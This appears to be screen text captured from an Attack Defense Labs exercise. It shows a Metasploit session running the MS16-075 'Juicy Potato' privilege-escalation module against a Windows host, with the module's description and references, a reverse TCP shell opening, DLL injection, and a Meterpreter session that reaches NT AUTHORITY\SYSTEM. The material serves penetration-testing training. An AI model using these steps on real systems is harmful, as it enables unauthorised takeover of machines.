 Attack Defense Labs
wait.attackdefensecloudlabs.com/overlay/79b2d2cf29b23e262143a53ecb158b4b51a349dab447b738...
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
Description:
This module utilizes the Net-NTLMv2 reflection between DCOM/RPC to
achieve a SYSTEM handle for elevation of privilege. It requires a
CLSID string. Windows 10 after version 1803, (April 2018 update,
build 17134) and all versions of Windows Server 2019 are not
vulnerable.
References:
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2016/MS16-075
https://cvedetails.com/cve/CVE-2016-3225/
http://blog.trendmicro.com/trendlabs-security-intelligence/an-analysis-of-a-windows-kernel-mode-vulnerability-cve-2014-4113/
https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/
https://github.com/breenmachine/RottenPotatoNG
https://decoder.cloud/2017/12/23/the-lonely-potato/
https://ohpe.it/juicy-potato/
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.10.2:4444
[+] Target appears to be vulnerable (Windows 2016+ (10.0 Build 14393).)
[*] Launching notepad to host the exploit...
[+] Process 612 launched.
[*] Reflectively injecting the exploit DLL into 612...
[*] Injecting exploit into 612...
[*] Exploit injected. Injecting exploit configuration into 612...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.3.20.49
[*] Meterpreter session 2 opened (10.10.10.2:4444 -> 10.3.20.49:57434) at 2021-08-23 01:04:01 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
/root/Desktop/target LXTerminal 1 2 3 4 1:04
NIKE